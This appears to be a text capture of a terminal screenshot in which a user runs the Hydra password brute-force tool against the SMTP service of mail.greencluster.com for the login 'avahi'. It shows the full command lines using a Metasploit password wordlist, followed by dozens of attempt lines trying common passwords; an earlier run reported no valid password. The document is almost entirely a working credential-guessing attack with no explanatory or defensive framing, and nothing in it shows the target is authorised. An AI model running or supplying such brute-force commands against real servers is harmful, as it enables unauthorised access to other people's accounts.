 akanchha@platypus: /
File Edit View Search Terminal Tabs Help
akanchha@platypus: ~ akanchha@platypus: / akanchha@platypus: ~ akanchha@platypus: /var/www/universi... akanchha@platypus: ~
1 of 1 target completed, 0 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-07-28 14:42:17
akanchha@platypus:/$ hydra mail.greencluster.com -l avahi -P /home/akanchha/Desktop/hts-log.txt -s 25 -S -V -f akanchha@platypus:/$ hydra mail.greencluster.com -l avahi -P /usr/share/m
etasploit-framework/data/wordlists/unix_passwords.txt -s 25 -S -V -f smtp
Hydra v8.9.1 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-07-28 14:43:37
[WARNING] you want to access SMTP/POP3/IMAP with SSL. Are you sure you want to use direct SSL (-S) instead of STARTTLS (-m TLS)?
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1009 login tries (l:1/p:1009), ~64 tries per task
[DATA] attacking smtps://mail.greencluster.com:25/
[ATTEMPT] target mail.greencluster.com - login "avahi" - pass "admin" - 1 of 1009 [child 0] (0/0)
[ATTEMPT] target mail.greencluster.com - login "avahi" - pass "123456" - 2 of 1009 [child 1] (0/0)
[ATTEMPT] target mail.greencluster.com - login "avahi" - pass "12345" - 3 of 1009 [child 2] (0/0)
[ATTEMPT] target mail.greencluster.com - login "avahi" - pass "123456789" - 4 of 1009 [child 3] (0/0)
[ATTEMPT] target mail.greencluster.com - login "avahi" - pass "password" - 5 of 1009 [child 4] (0/0)
[ATTEMPT] target mail.greencluster.com - login "avahi" - pass "iloveyou" - 6 of 1009 [child 5] (0/0)
[ATTEMPT] target mail.greencluster.com - login "avahi" - pass "princess" - 7 of 1009 [child 6] (0/0)
[ATTEMPT] target mail.greencluster.com - login "avahi" - pass "1234567" - 8 of 1009 [child 7] (0/0)
[ATTEMPT] target mail.greencluster.com - login "avahi" - pass "12345678" - 9 of 1009 [child 8] (0/0)
[ATTEMPT] target mail.greencluster.com - login "avahi" - pass "abc123" - 10 of 1009 [child 9] (0/0)
[ATTEMPT] target mail.greencluster.com - login "avahi" - pass "nicole" - 11 of 1009 [child 10] (0/0)
[ATTEMPT] target mail.greencluster.com - login "avahi" - pass "daniel" - 12 of 1009 [child 11] (0/0)
[ATTEMPT] target mail.greencluster.com - login "avahi" - pass "babygirl" - 13 of 1009 [child 12] (0/0)
[ATTEMPT] target mail.greencluster.com - login "avahi" - pass "monkey" - 14 of 1009 [child 13] (0/0)
[ATTEMPT] target mail.greencluster.com - login "avahi" - pass "lovely" - 15 of 1009 [child 14] (0/0)
[ATTEMPT] target mail.greencluster.com - login "avahi" - pass "jessica" - 16 of 1009 [child 15] (0/0)
[ATTEMPT] target mail.greencluster.com - login "avahi" - pass "654321" - 17 of 1025 [child 0] (0/16)
[ATTEMPT] target mail.greencluster.com - login "avahi" - pass "michael" - 18 of 1025 [child 1] (0/16)
[ATTEMPT] target mail.greencluster.com - login "avahi" - pass "ashley" - 19 of 1025 [child 2] (0/16)
[ATTEMPT] target mail.greencluster.com - login "avahi" - pass "qwerty" - 20 of 1025 [child 3] (0/16)
[ATTEMPT] target mail.greencluster.com - login "avahi" - pass "111111" - 21 of 1025 [child 4] (0/16)
[ATTEMPT] target mail.greencluster.com - login "avahi" - pass "iloveu" - 22 of 1025 [child 5] (0/16)
[ATTEMPT] target mail.greencluster.com - login "avahi" - pass "000000" - 23 of 1025 [child 6] (0/16)
[ATTEMPT] target mail.greencluster.com - login "avahi" - pass "michelle" - 24 of 1025 [child 7] (0/16)
[ATTEMPT] target mail.greencluster.com - login "avahi" - pass "tigger" - 25 of 1025 [child 8] (0/16)
[ATTEMPT] target mail.greencluster.com - login "avahi" - pass "sunshine" - 26 of 1025 [child 9] (0/16)
[ATTEMPT] target mail.greencluster.com - login "avahi" - pass "chocolate" - 27 of 1025 [child 10] (0/16)
[ATTEMPT] target mail.greencluster.com - login "avahi" - pass "password1" - 28 of 1025 [child 11] (0/16)
[ATTEMPT] target mail.greencluster.com - login "avahi" - pass "soccer" - 29 of 1025 [child 12] (0/16)
[ATTEMPT] target mail.greencluster.com - login "avahi" - pass "anthony" - 30 of 1025 [child 13] (0/16)
[ATTEMPT] target mail.greencluster.com - login "avahi" - pass "friends" - 31 of 1025 [child 14] (0/16)
[ATTEMPT] target mail.greencluster.com - login "avahi" - pass "butterfly" - 32 of 1040 [child 15] (0/31)
[ATTEMPT] target mail.greencluster.com - login "avahi" - pass "purple" - 33 of 1041 [child 0] (0/32)
[ATTEMPT] target mail.greencluster.com - login "avahi" - pass "angel" - 34 of 1041 [child 1] (0/32)
[ATTEMPT] target mail.greencluster.com - login "avahi" - pass "jordan" - 35 of 1041 [child 2] (0/32)
[ATTEMPT] target mail.greencluster.com - login "avahi" - pass "liverpool" - 36 of 1041 [child 3] (0/32)
[ATTEMPT] target mail.greencluster.com - login "avahi" - pass "justin" - 37 of 1041 [child 4] (0/32)
[ATTEMPT] target mail.greencluster.com - login "avahi" - pass "loveme" - 38 of 1041 [child 5] (0/32)
[ATTEMPT] target mail.greencluster.com - login "avahi" - pass "fuckyou" - 39 of 1041 [child 6] (0/32)
[ATTEMPT] target mail.greencluster.com - login "avahi" - pass "123123" - 40 of 1041 [child 7] (0/32)
[ATTEMPT] target mail.greencluster.com - login "avahi" - pass "football" - 41 of 1041 [child 8] (0/32)